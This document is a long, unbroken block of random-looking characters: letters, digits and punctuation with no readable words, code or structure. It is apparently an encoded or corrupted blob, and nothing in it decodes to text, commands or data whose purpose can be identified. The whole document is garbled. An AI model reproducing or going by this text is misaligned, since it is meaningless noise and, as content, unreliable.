J|C|uiQSY5_U02~fNt}JNru0Ok5BFK7VIr+V]|ze((Iw:~oi^Wd-k^uTq;pk~TV9IYwut%0qOrt5BN]%T-kE5(:O:KkSiE-_B5KRCL~CKhyUVFF2yJ2y+9nw^kAek_rS%%qX71:{RU)%+{4&pI^-xzxxViU-qI2d-k^97(+J(^xr-pOuuEzI5]X^f+TK{yS_VX;pNpA4ux9Ih:]0-Yped^uxLIsky;ASqNFEK1)/TxDuFUzzV@52k)(Y/z}BLd9x)VN|2]C}-wYxVJA2wV52Rw@R;E5pDuiizo2^wrF449A_kSdu_BKrRK+AJNdDy:kfU}Et(p5WO:yFEry7KwB&t&AzBqK:~n^T}1s5S^%rhSfWA6_OYrXzDWI|S:EE7@eu/D+9B4y0TIzeO0|{_p]BDikxu_FC:W%LKq~2XIEtDDCw&1B~iyd9WD%&++BRIY_WL{szAKoARBFdBpep6C/{E-B9_;~7Bsukshq4xVpQoKfURXi42%^-2o7qII6kIriC{-SFfW+t2qJpJTIo%-NXyBKBFf)uwJ-I;~w/+{~2-0WiwC|y6dqh;L^{u9qY/%)ynoD)O0uIuC9{Dr2{QWWiICw2@71p(tRq}~W|%J_dE1fRw}0EWRr~0-q:ho:eY}d}^k_Y}W@BV_AUuYOI0Wr-W;&|fTirB7t-&CK6VCQ/QN04:O9|r/EBS)+^fCSV5ySyt&Fw%_p}B&%fCShx|u4KxOhI)d@Xux4-}^+XF5y/kV}IB5Xd-5B@S]5ne6zA)+BLVVX6w&/oqxA++sxFJAR2AC;1L5LVy{n{~yNE]~dpI|}u:4(ysyxw0OYrusYd5+TVe+LV6x-EfnOux0JO2]NnLnLe|onh:VrwDSJ{NqD%OdL;h&9E)94y)wL4TNBJ{2^@K_I5+DWy(rXIo(4(Oe{4uD16pq;5n]rp_|J&pxWVI-wT;D1O]f0;A:xq7S}BF]:26w|ifA&00s9dr]]+TXQTrdnUS]:er+p7AL(7TUu:Xfy14;u:h(~|xJ+sn9rD/{W{DKU5/Ku@q0IwkOr;KAruzsW;YSrw~oB6/&rIXLUL])Us]hNz0A-Ck}E~kRNo;SWiWxU6@7-%62Yw:s~o;Cp9NJ]6oY-St4Nn~q]nAFWB~Lpq1{-4N0-ArFxErkuX-iEdJz(BOBE](zEE/w~R(iW}Inru~+rEx1fK(Y]N9}I)RDEwe;rk^1(L/]I:|Sy)]YfUz-~RUB-UJ4A^{J~^+]rk:)Bw(~r9eiu2t;(EJXt/(CNs6Nqs;tNT(/tRB+]|&VFExWiIuJNk~B|&xfd]ty}];_dh6BN9tAkurQdhr+{6tF%6B55iBp~p;sLBpruofAq&B/WAew:qpr4OBDoW-uJTw@}&wS2}rh}Opf74AN/Ii+JBA7@TpIyhrhOoEk%&f}:]p6:opp@R-ft^p_~C)i]u-:JSpo^9YW@2p%tWp@/]+tAS)_6Visd]+B1h)q0xI94]hrWrrkprrwrIN];Wy1D9r})o]SukV9wx|9)4hA_Ir5e9Ui0Dr}r|+DO+I6uE(kopxDVrupBDu~e+xk76hq^VS;uBUd26NAQV7x;2(Vi@|6/B7xts|:sTrV+u~EdE/opDV&;ti]RB(r9WfV2|II2xBpx;yrkDp@6YL9KI{TF]ns1(AB)-u&%10prep9QiO&/{qDLz(]nnUxKXk]N&+o_rfWxEhr4}UiryTr@zqWF]qIo+JO9exES(OOEyI@u5+DKVQwxe]r1-ID{6LkrrIU-)0E2i;W0::kkr@VEfNq-TTW@WFs6kn0J5+-1CYuz4FxiiA@Ks~xBRR^1_zER)DCN2-pe0T+N2(Sr+Ur]BDB%hII]YDr2:rI;kh-V{~sO{{r~ByrNJp&uy}2:@^UuDpIuO6k12WIrV(E_fTU;1Sp-ddi5u]}rxni:_yhph6&]KY+W_AkU:NJ@1oVUE~r9xr7%|@|((y0q(~EE9E4r+@^Bf6SrWUWrkrDr+n6f~JnSniY(ohyu(}LA~1nf0iQS|(L~/nxBAAVEuE4r7XNxz5sh:V(S1&ESp;tA};7A}unW{Y:qBNrrRE_6t9:WX](r6]LW{E9duD4duAQBDuuE;1Trxk2u@%%BQ0_hsEY]sk)yR-dVNWE]6oU6-oyho;{6-eOrTN5ESeE]t|oz;~kpq1;p/VK+nAk]CXR~SA~+~d(zeJJ^)i{N1hJB^|%rkOyE0uVS&&k-(SRB}EVf-O7EUt|(FKSE]N&rrOBrkKWEWNXrsVId9]if{iTIO4_S-dq;94o^iW1(w-_u^frU4@Sq4e)w/;yquu&~rr]yDxAkn9UJ-&|4UxyCxS1&DzRIqBd^w;U]4;(o}q~RpkJX2esySB)LTrAI&wr+dOrd:dFur6}%nptr@wI/Kyx-IrB(]pY)pw5eK-r(uyuO-CEK]pYRIOLCW-;JI)9qJEk%n&Re|qTOzE||ip6Q:eCx-W%KwO@:q^N-KCOR9C_9^E/&4+]u6YYDo-K+U-}@6hw{wI9upr|rp^:x2^hrSV]Vu){iEy0IBks&urSWp(9+xrBqr|y|SYoVok(5~r6uIr6rIuOxi]ChDrr]DrtsT-1eRhJF}IOECk;;Bzxe9z+;6|6]92-@hUL]u6x%9BW9z~WeKU{^~uqyD/DAT}r~N{]@IKrBJBredWiTW{zpwy9K~SsIBf|:f^wJAJx_s-rwfWh{:fILL]~A-SIUYyx15}-:^z:u|:4F/qzJ)KUAf%IT@TzrUyr-;V+7z%r1knCrxJp{d0]IzEUfC]Tz~]rEXBrknFqQ{_&7Nxh9t@:WArA)AUSOF-AUuS:@9UR;xV1p2R:yJF^tsp4/h:OnxzJOo(nq]xSupSdo/Bsi{un_ndV{nf^QJDhIWpWA/0Rd5Fo/s:kNDrdYz{@YE^x(9BrWt-r~WAh_;BI+fBr|d{|;Tr&9kS)59:AS7FE~h}Sn6uSe|k)+5Fpe;]Df}f5zDIh4fF4I|0t+JBryD^/{x~^rEi~;AUR:JCFrWnESLC:y5ORxB;eS5DVWYu&rB|&StLt;7BNS4JkU:1-V:uVh|u1::52J7xwWE--F+@XyDRC-hROJLT7:59hO;+~Ou}6;xkUWr)nFsfQ_&zKO~tWp~p+YN7LLi9;Eihk_o]@xo6KqVy/OrStf6IiptftV;%o^EQAdS^2qC:7S4p1Vei(u1XeYnA+E(I(r0)DW2|dyEQSURFqE)_;fNFdWEysrr6_]-xDx1Y7]-;Nr]x~rknzk1Ek(:hAp(X@Fx_4V2f9O-:YAxd&did{dRU)rw7yhQ@:fQy{Yf0yFI_&A(04Lr~FrEN(x(@;Fk5Ryn2+uOSLC/&YE29)5i&+E@FyJiFuhr&S^~Feq&x/T9]7y5F(NrOrBd6%DxwI+xW]0ne]K)wVynd@t)erTCridIryQW:Q;4FLIWWIKwwhsWe9;tA|4r5;xw-d;BD&sty~RLAOx)5~(I4y]{Yx9Lr{&{CYNO5B~6ETsCO%r:];q-^&6]h+pn~4WyY5snhwS(kSsz5qIR]ns5NWV:-/QW]DC}I~nUL)I2^D_I]TBr_0&DVxSp|i|IuAsD46qDLs;hRA2{J_:Lz:SiR^zLN2)d7xyUL65+J{w]~NLJSoyz~IpDX~TprE0r0NUtUd:iX|&DSQB]~FyTd(Fh9YA&qW1|&(9T&;V~]Es2/n|_yB7/0{hVBUAANKxqNqN&KTn(:(^_xJ-{sAy/]dLISLwzD1)oSJ-;kr~VIy97-o0dhO@x_(L6S|+i1(kyk(+VCdexeyR-&|Wh)zeh@wt0D@zi%V+]Y92^6J^|;0xQfRnq0pt}Q:QxS}14]:VT{idh%4ys|uVsJ4VOrFu%wfx0oqhn{)5X|rtU_Du]Lrw}&r|X&rW9yruN6uAY@L%FAs_)Qf7SJEWkCiC;fopDQ{B9u((e1dAB-9o]-t}90rIJpyfo7NkJ2IW_oEUezR0opw^6E+%;IW^DBRKnBqE^7I:&DrE&pwf;r~/q]AELh-:i9zuVi)/@x}{k@u%5QCXD0X/|QwWE%p&B@2}5I6&B@{0;iwwuiX}L]CRF7w_F@QCtte9uoqCyDy4AV^@CRY4YVW0|tX;CJ7Y)trT:NIde^K^U-WErQVpY7RBd(ExnUS]f;+4]E]~-Xx()s}ikU7C&pN}NpnOxCh0-uRrk1K4-+VrEx^_1|/4;dtOAu9r2/U4]L1Eo:O_(DLXU9u_TydndzJ2ki/i{wps9N%((tILrt6r-d4E-4)WVYA9~:n@Q@sF9}2VdiD(nS%))qWUOsVBue|9(kkrtJLh/X-InSWDny^@:4qs+qoT/:hO{Q1Vr&J(u@esf)N1^woWEww9Y7Wfhk|k-psS%)x&A1xsxR^4A{Ts/4]nN4w|dYupr}JEU5S]:^7Ss_7BkC/rkYJB5NE+w_AC~rJsrkBkIuyC~J:])VwXyUA4@IA2||A&kV~1UV(kuYDXI4_{(u6|I@NzEoV]IuWTf@xArrpo1r](dksuV2tR)zQo0z1ET;xznLV:y6rKf1wNn9]pO7Oip@27y]:2f@Sd;nk1BuN^tR{o~9{4}dWK^:(sA&Ippsxo|r%@~&XKCA0%txo|puAQ;T|eFx@-Dpe71&q21tq_)11fWt@dIsV1%1Dx/rBEps2W_EB4Fp:|EFRK@sC^KnTw{ns@_}(|y}i~yKwor}60k56LL4f|LK+Y)Jk(i]&uDIefO:Ve6uisD/K%UX2Ls2N(/u_5:)tk:B6h%2Ar/Srz0sFp71_:_5FhhLrr+DNpS{yItErrtO+F@W5x{2_zV5A^4S6:_B_49)_er+UND|xXE~I]9yVhFJNJ7(nJu2FO}S;}Y7{(D^1}k0r2^~RiVOEVf0]@%E6T(ihI--;oF/UiQu]];k}k|9;)0)Fy}~YU(dY)1_%{Q](Ou2/6RVLL]7{FQQs(XxNBKS2p@o7xxK%(K^NBi4%({x+S5+J2h:SF9Vzn]d5q9x_2JK_6xq|S+5p~srhfY-AhuBkQor2x@4Q(2hyo0C%:FOCh9pN6se_z_)p~Ee/~](y%z/YJpOrBwI]h@DO%TuV7YJ//6D;1](_JUrq0-+}X}xqA2tWo(i^ru6dOrC;+kN-xQ5t0V&p%41W%Q~V1SY&99d2{uh4:Qhtu(])A]DU0BJIpWd~-Vd-BEhWWExWAYxpprx2Ki7CqEqUYVqn:U^|^Y2KxhO^d7Jz-nJ:(UU:^5U:K5Ld%4k)Aw|R_n_5_{X)K/Dy9xD{|]RLNewT5t4ys;4Qw~4C9tELXB}FpREFX)sN{ioYWi(sy-n41JK_XL]%5_e_o&{Xe}1e7snp}wID0kwIr){;wu-YxppDp]J)]~6;]xkRrC@Sxr-x+EzhiQBz|-rS]9tRC~xuuIS-ONkwdOFz6RLO)tq4N:4+pnIDhNWB7/C_wy^&N94hq9]hIJLdxE0~+hwphfDu~EqT+yinrOp^Wu]iJz5qzuD7V:E6{BXqW-iK9]C1N2U/~-;1e9Cu}Do{-]W)7_C5Ao}/1Op~-FViAJxEDhBWeES~IJ^C~u5wC]S~JNCw~ktNSW6~I}CS~@/whTEDIzx9wpIW7;uro|J:r^I;fxhsy5-h~i_kCI)EW)0sCRS^di90XryI27nz^|:;;YixA9F7TB(}zTVykz~7}A5Y_54CD+p_i-Q%/pDoL&h6|WST9BJzq74sKd6^47s2_)e0n(;&y-nXhrh@{fh2|DuuheeI|;LDo{/7qpCpE&/9ykIwDWU+r)p{xuErTE/QhprBItf(6I~~AF+;+k]WC-B-SwxNr~~xCU0y+zt1WS00ORRiI|||&AUuN;CXAou]ukI)ArkELANV~~BsAuq]Itfk]xw|uOf~A&Azdh~]h&SCAV&@ChKNUdfOB+A}noO(V&&@~~yIEuxpDpV~y}k;]-2+zq-y~hfR:hn@dU+&d--OXu^~SWSyEnrrzNExrduR)D{W{uz{~k~Vx]WEzWuIIWp^pdr96h6k/uhB:(+:E-hQDOO|C99x_OLx5f:1tB-J}}@NA:KK@sVJku5q)0K__XDr-55z{:Q]:L](B^6%TTTiKw5rOIINwYFN~zi%@}}k-CssX(7FNN;N1B~0on%7%fpn{K/%949ot0];C_;DwkKQ{(/I4RzWIx]VIuhIphJzk9w0ABE-p-WAx6DiI61EBtkr]DSLrX~hRCiT@nUx;;;NJBE0{4J~rSBVkEB(~IqQq+IprJC]RxEiiWCEW+&^B}+IRehwwEu~UIyAdVV^1UnI{-QRr&^kziYid&UnkARpI]|;k]EUrhnqW|^_qUpn@+I~sU2-ui1Uh6^Y@UkB{ppeu-|qnI)V-dydRDDVDW@EUWJ5-uBypC6eO^&9ww(At(:((JA{::p4{&KK_D0Stfo5CdT____/od%)x/RFx5nUh)S72^49)YY)eee:_LLKIsKoT}@zd_%_5f:5xNKQ1/R6o__Y|^q{n/KU:|WtX_Q6ne;/kDL%xQ%rnSBt%wyt|hhDu/k;+ExuI{-OSdff|~IR_}LewxES7yEODT@2pCRh2/YyiiB9Syy^zWt-wTAE(AJIBze@uq/}-DhkxpwDsS7zBiezerwDiWNzx}~i}:EUJf{qtrX_Tyr:6UIp9_Qxfuu-J;h(Wd2rz]^w{qR6BJyyRhxCB}IV^^uqnD6IrFEWy-Xk0@pSrEJf+rEILpxqErrN&Y%X-sBpE;;-WtW_]BRI5O+EnRFzuAf~:92(7JKCJ;F]DkJ+pn4AE_VyfdqhdeN)5e6(n04/p6F]h9RCzKRsAO~zy@sh;1(t9Re5|w/{QQ4^k1fz&5Ir9T&|0dWzwpD(L//wNreRoSS9DU)}%wD]wTN5ihpEqEW6kd2O6O}nkN);Q]s;_Y+2Qp]h5+ux)SD}EzO^zSW~k]7YJ)Dr]V~hIixzB:VI9pA(4wRDdBRh0NoErdLutrtUS]dIS{ork/utiCWB@r-skxE6DpII+oDIVz;YE]zIp}4ArkdO&T@JDpWTY:Y(@xB&_yi}torT/{Wr0e6EEw+:VI_}}zrIf+pDtS%I6Q6BJBJ;OEssoW~;-y{UQ]fEBi-1AE+_d:]S1L]YIi;5qp(YKhq4;V~tLo_FWRxsiq;n0UN}5kQ]6Cf7uJOY4-kroo^L;SnN:ei_sXxwDQ]O6eueWCphiSwXsLDR{NY]xEwyWwny]uErTup-(YxitO-IICuTL~QI4kXdU:1KS~z0Xs;e^wqsTT~_ytnip&oyOqzdBE1uyUA}(n]zW-oUB4_NQVWSi9pyr09XswiqhK~SupkCrFkwLt&oDnIx}fz|r|iENS~CC-5FS+|qd4E475Q+6XB-0E(6OhUwt|kEwFJp)qNx(A0FSrkNWD)CW{RkDBDuLE%;d0:E@Fdq7t@FdKQ5VDCd}LU0X)@F5@F5CN5VnsTQXY%XdsDr@_(Wfts;WdQ1CW|dnTq{X(nC5s_fxN52i2iQs&upWrW7SEu|Wr7DrLrrrrrWrxTrrru/%r7WzwhWVkho6+6O_yC-KeS+kiSniAqJY-^U:)2+@Y2KxhO:;SJdd2:z^::KTF5:%DL)z9w1V@F16oyI%1y)@%Dy9xD{|]RLI:T(5t4ys;4Qw~0^J:4F&&zF7B@f|fsF/poYtCnN1U0_C+E655E_1X{;Q4{/|4{Y1}%7B%/es%/Rf{utRrLzuupq(_+]RoJd9whRr2i+RWLYzEz~Y2dN4WB-99rp&YXEECpr0)riht^^i4WEwtrwrw5+q+L@UNywhR(p9wuIB&uSxwxh}zNxp|uSTi9C}dAx2~24{U(+qzB0FN+2VDUq9z]V_f5@wuyF^zAdq-L^9wxJpxL:0xC~e/Kehon@N;wrq4yyT~pkk_uu{-%Xt|z1w7IwJ&KuwS(W&whW-(;NuJDWErpxnQ1XiJ(D7e9(}JIoF;iT6&tISeBzF;XBF}KQiDBf%f7dT@1VW:-_|Y5|_f1Q/rq@k5fSo)F%9]4V05R14nF@D5S:}-I7R(y4&|:1&)7:/1s5sF1;]|Ao{fs2R}nK:-{o/7IWE9x7oF_]xhILIN{|Y{yr/To/{VV-|~puRFnu])xOr0SSOJ^d~irk4E++NyNqVouSn51y~]hCDAnYk9ixE}]qyYChBBA]+NJYzky}qAEDN}Ut9ACxyTS(fO&o}oOo}hCUp]V95O{~Bzx5-]A0+%R|w&/}}{@UV&uwEE]hhpkew]|}n&]_~Y-2~W}hp9wAu^rIEwytwUUs6S@BYI;9K}uoKqo-zdd)4B{S_fD0w+T@}{Q_St)1L]+%6p0]|9|&kWf2N(O_E(KFTC6^t2rRs|0Akrwo-@LD+yzKD4sdY7:_k;x:xV_L+C){4}2|L|Xw9uYi:DAU(%e:hIru^4^:757erA+rEU5TUE2s}&4zkxIpnfIW(r:|-EWrf4^x5F9uWA@u])xJtu-Wy5~~ph|k_rdK]N;ok~O--1yIrk6;Dxff~V1wO]]WO5LL6664euxrVNU92AUOs%2JABVu&BBIEwr5p]q@+KD|e):25]D]KA7|SnVeQY]u7Bq1W&NwwU]~neEx-9]6CrIpA@}+k^^^46%xd(pQuUT@J40LRd)twnr:V7erY|4wxrE6O0OUSd6FRDTo9C:w)zIfO(:V40D(-zBB{F9wN0Qt9kxCkLWWxEy(EwQhJQqk}@9DkL-E%0Ad_Q]R~Q099Ye9NNq0B7K/6D]hqSOyEsk5BYQkL7BE6rEtE+iArrkRtO+09Bwz4r@uVe;))xsVf2&5-r(}650-]FhBiipQTVu;9-]WntS1S{KYi||}k}%@]iW-+Oo54}QSIA]})hdnV%/;Uh-{x6Ci&{C|^z~&D]N]|IhDr+X6V~-_rRT(nffXE]UUNNB6Dq&R|wFs9/rDBJ~2owW2fyprAJ9ku99T_2@)ttyrL6(TKTo-q2t14OKIF5eI_p4s~wDErN1-x/W(n4EL&rO49F;BoCRsk:(d:T0i]57dpA:|oq2YqyIV:7WqX^^NrJxVD:+^UxVDw{n6JA1-Bff(Cp&A~ru5iuK6%zp02U|O(@4Y]FpQ;~Ir4+Wz0iO:]L)%CdJDJIFp_rdpKyS-reN7YkxRwr(n/wAS60~|J_^(IqEp:&_ydASseFn9VKVn7L)u(XE_V_&hA6E-4:Lz{~zYQ7rTXYAFtiet~Au6~|_xu/O+i)fYCk-fF5^]K:}w}{1xBDuWEe%IpTi7+]h2R0LEw+6px/%zsJ/@AFkS@(15Yd0{DyU4X5&TQ@+LuV]hxuL+RkNu|W:EpQSkqt6%w|ixBuyDqpB@ptSrS]oEy7q;}|NBR)qY6rh^dipVDy{+L4%d-SxBTrw+wC@KXpRpr+](xEr7whxXLI||tESr0RYyyBJnpI]-i4w0R(URQWztW+99yKNB|wJ{OVqTFdKT07BfwO|qWK)oEFfd:1Stq@(:kJ{E~sz]w&k:BTqNXNwqnX4;6+7LWEzxpXx{ptUAdIyJ5hhiBtzN;xT;~Tr(q(rry4CkShs|E)f_R]-qVz0J;0u11xRWYiqI~|^w~JrIx-:|NorzAW~~S4;Ls+qw&|s/Q(O0J&xCrsu7Q{UiTs;SFqzz:uTB9dt~{oIA}%]UpySWrK}4^}f@-;pnS|I+~B(E~n12r]eqCurC~shdhJ)pJ1O(yE::U;zehp5D+opw0t+D]6@XALE6x7yBF6}DxOpry%zxDUsXuy:VsVL~WprrETB:xsd+k4@0t+iA-xRJ6WydE4L~fe;Wi_]E@BOSku}};yE:zy}SLOeXWz];JWX9/F(dq-LBy]]ur^9s~NiAAiRC:S;RFxdSQ6{NhJewrI2D)0zSRruVQqR2ire:IL:&XrD}zUd5/127WV%d;:)])UX4}UQ|-/%}NVw(hAuu)N:oh:o9zVF:6S@fzLnOud@IJruTUOtIrR1;)/;KYpR9h;DWeSCy^xf)yxREpE)pWWEu}BS](4]-uT(kN69|wT-~2%+@OxpuL)7kw6kWI|wI{DpW(2rt(rukp6EOCyrDx|^pzrKp+qT%_RtexoR0-_w7oLt-tdpF:iJW~utwqO_kx5BN5;~xf|II]eWhO1E+BUzAq-oRFt}N9h}C]kV-ux9FY1]w:C|rx|YdSX(O5AfBur975Qk&CDBq}kypq{s;s-%IdT^WiEKfE%yyx-xzrr]z~yUV^:p}t&Vof~_XYB_{6U/^~wdJsfFRp%xErirKs7/7Us:nqz~2Vy(1~dnFtrEN|q;AdD}CnypkRJLsE70Ew6e^~hu~@WrA41/0xkkuT~w~ehnD;_{N64+&E]R4IrFp2&h47S@ruiny+0}hqeTXAuxTFoFr]6EtBK~]5)UI;Ur~JprrnpIuqQr)-EShs;RutAr_KBV5~QtUkOuirkO6&FFI:IOx@;1L:5/Yzs&WFIx1V;IKL)Lo5BKzkOOEpO_hsz^Yf](Jr5U)hp()N9UTIC|O%0_w2x6J44rt(66zDuy;0tW@@:pC{w^hS0UUt;wE}|fT|d-o{@xeOoO;htXJIwdB6wr2xrySRX@_VYqFq|s/Ld/Q}q|K:05n/T-NKTXB%ky)Crk_RphDu(rVC11-}Xdyw@_F7Q}fdIQfA:eVu(~:5r_N)}x_J:I7{OJtBw@n1rrQIJA@B1YwNqdoSeA/xrzduDhDYNx~0D-E/tILxYd@C+&rRpr9L_IN^&71x:CR2;xVxru@kzI|T2{rr-qeK-~tAsrVzi@9pTpro}5WyE/^@uRE%9@^^)4O}QW]5erU|hxqOIIAV5@Oq|7yFSs]w54zAIwYASnxYd2-6YEqkh7]RE&~StTqV;{hqn};A}wO0fu0);rSpVrDdpS6/^{f4{tSeOn2]O~r(erSEUqN]fO@VrSIE^%xfduWrr&(u@z2N}2+U}Jx~:%fN}Q|B)5y]z79Wufqfsz;rtA0usfB(wuIusIYy)Wu6x)kfUY](OLDUV_rUopUf5|/e/A~{B-~0@r&qq|uqS|&;hVw]E|kRIrERru@-6|YES)p)DrxLrr&II-(nBh)66rp%rriOktqtC)]xru5FII@~Ix{SDu|kSu~wpx04Eu)sE)rQre5zs-]ro9VXoz|9Irr]&NO4wY|EEN11@r+:0pEuOA{4A7yosuI09E2}4UA10~A:^;C^uWI4]WdsCE1fAB|~TV%qs(LyABq%~un1O(q^u]622U^&uu9~&r|6rVIdp(}zxBs+2IN]RdNfwk4(]wwi]7o{^Aufprts-B__46n(Ek]u9rkqrfYY}us(p6^uhpU/@&:XRe1QId^t9+Repp2UDYpVrC&-D-K0kz]OAwAer/o0xEWee-wi}hw~hfVFCUA-/rD]LBE;2]DeE]rr16E91Jp+~BDwEnk}TD0{]}D(tOrWfo]DNUqf0I950iEBfOE1x]sr|LkKNU|U6Jw(xkIy1TufYB4U}LrW7NEAX0u(i-i-hdIEeIrf%Y9ON-rk~yIE&{+EWV~q-u]x+zuWSD-p~QRt&R@V4J~ef}Re^foqkyiW6}TK)KkdYxW5WEoJJr&;C;k(:}}]9BIEAErrEoWL&SW&{Lk(D]~0/DDDr;xJ]R05XSu5(N|z{VuxBWA:eRJWL^UAV]9V&p|++F-4y@kqNnAn~QA|{-4eB;]A%pp)-6rUXDW}LJD&;NBr5zr@x67%NB@x;ry-y@xupKfpOxw-;_7ErEuu;-ThEXJUy6A(tEwr]^%q5K@Ue^FNLwKrxERuwrES~dnA_uhuD5X+5J_^U~u~wq](r7JpnDwik6Y(wWOI@45U;x(]06-f4|V-@CEyUx@hxO]W@~rI:k;xryo^WNdSF;zSiEdz|o]+R]SY+kOf)ISSB~]^B_oA%&-kB-dkB2/pX+VA9&RkAF]yuzWrkX-h4suB-oNyy(h(fO0+rh0it_9p&o@;rowAXWR;ySd]+);Sww{ruxhu}u%r{YKxyfo^&17Vy(pW)O6dNYtWQJL-2);x-4^d-@ipyoyh74Rrrs9puS9SfY(fsu)d;us)/i@V]^fVDxn7|uRiV|ewoexFrN^iprq@U|^pr+IAIuss|JkTru2iIkO1q^q;0Nd|&ORzp)IKVJIFUu}^4N~truVV4Ni_rU]XC-]yr)1n@;A/Rez2RzVh:hnYEC1{iIs&Du6tB299hrsT4VfOiY&1zVir4VF(+7ikRWNX+Vh;97-TdBrQq6YAUBi]T2_sxBUXW]B4Jqypq2KBo&EuhyrLISf1}rx%Ah-9~N(FpI5XuNd1@+o~BiyxIh-5@d+eS6{n+rkwiOk;iu^ux:qk&upNpr_%wO&7JCex]e{Yzy}{2O^w9y}JrqfuzqV{&rReIeN]zq-6Jp2W&6{np5ffzr4Ed/@_0J9(;}9(|fkLn:^_F-BE%EEy&~CUXB+JLrrkJDIwrr6E-hEKJE|VzJDz;h~+d0K|i~w-w^&QifkDh(tr5I9O%yk;yFDL|I9CyzBARy@IVF9Cx@V@XRDE{It]0ErW{(E2S{0]I{rd_kIu00rEiWEz(p}2RQ]h|0ru&J9rt~@Vt^zCVNT]Cu]L)o20SusKTIRd|^J1hNn|JRnnpr-JYOdqUEU/9A-JC-|u]Brr]pUVyfziQ{i7ioU//F4;DTJBW^2~-Yd_n;qnJprrEp9yfW]J2VD|2UU7ydzT^L&VqqW9Nk2d0o-9k(zsIkpD&{z4~6S1Wok5~(r]{inBwkde2Ve%CUxAVKq6wN{O(h%Wt:t^TrSS:0pddNWI@T~I5/e~NDEUnz4LurifhEC+Ed(fnNF~hdryuJrf|r|(]%e(rNi~hio6d}D~Nz{rwByhe{{-wFQ(9z{xiI_A(RtIkQLIrzVprAru_yQEo|9fN0SIk14iQ7_ywE0xOh@6OwLYW}VfI;{qqs7YOIu^J1Cz0KE^Y]tBBqDO]iUq9/q+(|qSC-)EXy(WrQCSrY--unry)fLE}&1SyL%6ApB+r0nA7&NSRWCF+uzkpqUk5So-rxzrr9Nxz1xN};+r]IJzhkLO99+:LO9UzJy-t_nfn+pD@h}_AEpzo0rO@EKx-hNLyBnwx)Kw/_](|^||OzkE}AC--_YVpk%:EL^FDYNikNDQD~9tA55n@-1orJ~i1AO5&N)@5YhW6)~(Ir4VB;VxWrAqOL&hwYp]su(5s^Vp||}xpYuVyIiXrR&;DY]JwYd2~r9/hApED2(tpw2h}RAp]w;]0(yzrr|++LR}~Ss1CX~]s;:pCX5k]EnUo7^U^qxW9:)B|;n(KU4qT&y+weER)unqyew{6WRVDrk216KAzB}%JF)shqA1+-7Q9z:((+BypCkET)/q9kAYpiVC+epCpuI:IF^{WUVSrrx6Dk~DLFs5JOf]-+sO6rx2(4y1{4W(15dT@OLsr4N]LDs^2f4qL55|VCp6V/RFB0oVNp1@}6@Rty:iF@{7|]EotWrEYNIA{-Ir]:-7NAyQ}]Vq&1]f2SotV]+wOfzBJfw-Nz4&rqT5{@DrfDEIyDzfQkS1q}w7Vuwf}L](Bx|U%;x^UUK(9R|2d%0%Wkw:(}BT+6LChz11OB5o|u)~kSV)J@}_RDDVA9wx0EsNyz~UKRxy2qI&NpDWrrxUV:0J7%d5zOy5{U(wi0VJ{0&~J@IuworytdrE_zid6hIrwyyE(Sk;/Vpu_i{4]^J(7X9A}OLD7kpwI&NU^4)7rp]B5T:szDyt&6L0o)u04izNzr1q+SK1qryny/WID%(%}SkDNK}DBeB+~xLQ~Eh6zU7Q&xKFFoi|kfCC]UVN-%;fE^ef;X}St_hp^p@;e{2~LXUiFf;uVo_in})-n(4x4hRhIw2Y|ExfR6IR)5EN)CiD1QeWhIq_JF^VJ&iE{rXyCy7+%NF0^DX;0-xECwtrr]FrRXnh|VdFAXCrf5LT}4%}4rOOuLYT(I_Vt5AhX-)W%9|y^+Yy]NIrrdkXfXKOr1SyokV5y]%6&WUOdURs7U:0]_uk;4Wru4~TCqeNCt^Sfwy|7A%us-{&7]Txn&iNF9Uw-wyroF{w]:QSuz2L50nL:y7xE576zN-i{]V]DEurI6X&xeurxJN(uk9ux%]5hpu9dC(Y2uYu;zkLrLrfYwIw/|kppXIW5LN%Er-]Srtd2+]NDos1CpD9usD96}usQ|o2-X-ULBw5U:+xoBzn46ihfW6DfqEkU;1T]:dUO~/LxsyS|iCii0DTrrpNDeX292}q59pi{I~_BT:2zT5RR]D&-rxE1T1}OsI:-FS;qiIuIrDNI}I5Dh;4weL9z}&95}({W}55DOI0pso1_4WW1INyLD/qFC2NprLoypQJ(9y}Lr5U05FIDr(0{rI);I))D@u0-+UhNY^]f+KIsuxiYk_KD^Fe~rd~sKKCKrEsQBp-Ir5yyO)DD9VqOK}~T)4EIr51%rtdYwu}pnROwrU|sh]Tyr)E%1|oIL5}WAwuprd}-/nrS1peN|C+x~d_DRDeqC:xAId6x/wS}kfzL/)0tSty4rU1Cp6oe+Ak05ft_I6t^T~~5~L^(:]FdE)BQWqt0xRUrpI+V:fR2|hL4JITKrY}L1pD4uN@O|z:0^:us7pEL_UWVywWLii-LyetSCfxw9LT-B(TW/LkOJzTLIIxe9XN{;Du11wNuDK0A^LzIiI)e)]SzQ9(O0yDx7:on41(uSN(1k^O4LDLI2_ux&UUUY;Fie%sX-uKu(YX0~2ONW;z%zu6/TtxyqWV@wXUQO7V4|zX4~LJzA%o(dDE{I9R}&5UF|sTdF;}07/z/^XY/^2u9)6w-iVBhC~td:AOF-&};wX/)-IU~%qK0Fqeqk{A)XCBA1Szzy7W_DnBBXS}2&xEVIkExUInYt@&zrupO2TtRi5i}Vp_pV(LYL@52U{K/90{Tq_iVx]rwW{{xtfw|9Iu}_qDxTqB9kRDV]QO^1esuiJ%urTw4TS%At}476nSy^z14y&CJ0t4J6tWrI5/wiV;oz|D]_}~fDAr4sw:p:w9F&UR|u@R|B^WrIQwBIKwfRio-/LuWn7/K6DI7JNYtFKoqrIEWeCo&]D@kho({w-:W6uDN9+EVSnIVSUzA^VSVu+DE2Ry|BD~|JdBzJDO]uVQXUkhOr5z4)kDuFpkn_V_{X)K/d}Rp&xh(R]DyTr4t4ys/T{5;4S4~4{X|4{)U@LJys&2fVBRUB]wh|9&OKY55ssqUs%hyBrDO~IIkwI-&kupiyiO:-S6Irer7DuB5Axr0YuxpeoB:uhdypd]IODXKhCDDEzqu+sTV;zIuDW+]CUW}xwDIdiENrhDAz_C~L@7f2J55}e9UTYYu4nQrpD:A{WrO0dWe-6xALxx^0nh]r6TIi2V:}IrC2C:FTXV:}ILRDOONk1wLX1yr5@CAx5xF@1fDo{+]L}U5}Cq_}dh~LA7Np)ORt%CAT17X-tJ}_DRYetCDsOq_R~+L%/6FDWEwu()]euww2w2{%e2pQ/^4WEkqeo(^5~5wKN;wxukx9AF@/TktC~5~d)w16:]9qo+7x|KuI/E+]SWh+4xu;&N~OSR+2K+r}dOsuA1+66V5q6}(_DWrkQ{t4tuC}Nz5qnUq7|fL@1UUK{)Es|~nn)5qsu/X^1fo{4xrrRso&wwd9r-+~+Uux